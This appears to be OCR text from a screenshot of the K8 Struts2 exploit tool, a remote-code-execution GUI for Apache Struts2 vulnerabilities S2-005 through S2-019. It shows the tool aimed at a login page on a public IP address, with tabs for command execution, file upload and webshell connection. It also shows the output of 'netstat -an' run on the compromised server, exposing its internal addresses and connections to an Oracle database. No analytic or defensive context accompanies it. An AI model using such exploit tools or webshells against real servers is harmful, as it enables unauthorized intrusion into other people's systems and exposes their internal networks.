 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://219.141.62.6/common/login/login_submit.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
Active Internet connections (including servers)
Proto Recv-Q Send-Q Local Address Foreign Address (state)
tcp 0 177 10.25.79.95.9090 114.99.189.246.49235 ESTABLISHED
tcp 0 1548 10.25.79.95.9090 58.20.17.167.4085 ESTABLISHED
tcp 0 0 10.25.79.95.9090 114.99.189.246.49255 ESTABLISHED
tcp 0 0 10.25.79.95.9090 114.99.189.246.49213 ESTABLISHED
tcp 0 1674 10.25.79.95.9090 58.20.17.167.4219 ESTABLISHED
tcp 0 0 10.25.79.95.9090 114.99.189.246.49220 ESTABLISHED
tcp 0 0 10.25.79.95.59332 10.25.100.17.1521 ESTABLISHED
tcp 0 0 10.25.79.95.9090 114.99.189.246.49237 ESTABLISHED
tcp 0 0 10.25.79.95.51786 10.25.100.17.1521 ESTABLISHED
tcp 0 8 10.25.79.95.9090 58.20.17.167.4081 ESTABLISHED
tcp 0 0 10.25.79.95.9090 114.99.189.246.49207 ESTABLISHED
tcp 0 0 10.25.79.95.9090 114.99.189.246.49208 ESTABLISHED
tcp 0 0 10.25.79.95.61912 10.25.100.17.1521 ESTABLISHED
tcp 0 0 10.25.79.95.9090 114.99.189.246.49259 ESTABLISHED
tcp 0 0 10.25.79.95.9090 114.99.189.246.49223 ESTABLISHED
tcp 0 1611 10.25.79.95.9090 58.20.17.167.4058 ESTABLISHED
tcp 0 0 10.25.79.95.9090 114.99.189.246.49227 ESTABLISHED
tcp 0 0 10.25.79.95.61903 10.25.100.17.1521 ESTABLISHED
tcp 0 0 10.25.79.95.61904 10.25.100.17.1521 ESTABLISHED
tcp 0 0 10.25.79.95.9090 114.99.189.246.49273 ESTABLISHED
tcp 0 0 10.25.79.95.61913 10.25.100.17.1521 ESTABLISHED
tcp 0 0 10.25.79.95.61910 10.25.100.17.1521 ESTABLISHED
tcp 0 0 10.25.79.95.9090 114.99.189.246.49230 ESTABLISHED
tcp 0 177 10.25.79.95.9090 58.20.17.167.4059 ESTABLISHED
tcp 0 0 10.25.79.95.9080 61.189.170.93.51547 ESTABLISHED
tcp 0 1709 10.25.79.95.9090 58.20.17.167.4223 ESTABLISHED
tcp 0 0 127.0.0.1.9091 *.* LISTEN
tcp 0 0 10.25.79.95.51781 10.25.100.17.1521 ESTABLISHED
tcp 0 0 127.0.0.1.9090 *.* LISTEN
tcp 0 0 10.25.79.95.61914 10.25.100.17.1521 ESTABLISHED
tcp 0 0 10.25.79.95.9090 114.99.189.246.49229 ESTABLISHED
tcp 0 1760 10.25.79.95.9090 114.99.189.246.49258 ESTABLISHED
tcp 0 0 10.25.79.95.51751 10.25.100.17.1521 ESTABLISHED
tcp 0 0 10.25.79.95.59329 10.25.100.17.1521 ESTABLISHED
41%